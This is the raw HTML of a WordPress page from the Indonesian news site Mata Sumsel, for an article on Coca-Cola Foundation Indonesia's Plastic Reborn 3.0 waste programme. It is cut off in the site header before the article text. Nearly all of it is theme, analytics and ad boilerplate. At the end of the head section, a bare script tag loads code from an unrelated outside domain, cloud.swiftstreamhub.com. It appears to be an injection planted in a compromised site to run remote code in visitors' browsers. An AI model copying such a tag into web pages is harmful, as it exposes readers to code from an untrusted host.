

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/
body_size: 15282
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"3130","page_title":"Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"3af18786bf"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/3130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/" /><link rel='shortlink' href='https://matasumsel.com/?p=3130' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah - Mata Sumsel" /><meta property="og:description" content="Coca-Cola Foundation Indonesia (CCFI) berkolaborasi dengan Ancora Foundation, Plastic Bank Indonesia dan Mall Sampah melaksanakan program Plastic Reborn 3.0." /><meta property="og:url" content="https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Coca-Cola Foundation Indonesia (CCFI) berkolaborasi dengan Ancora Foundation, Plastic Bank Indonesia dan Mall Sampah melaksanakan program Plastic Reborn 3.0." /><meta name="twitter:title" content="Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"68a8dbd0bb","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Coca-Cola Foundation Indonesia (CCFI)&nbsp;berkolaborasi dengan Ancora Foundation, Plastic Bank Indonesia dan Mall Sampah melaksanakan program Plastic Reborn 3.0." /><link rel="amphtml" href="https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc7219cf24";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/",
                    "name": "Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-3130 single-format-standard plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_647 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div 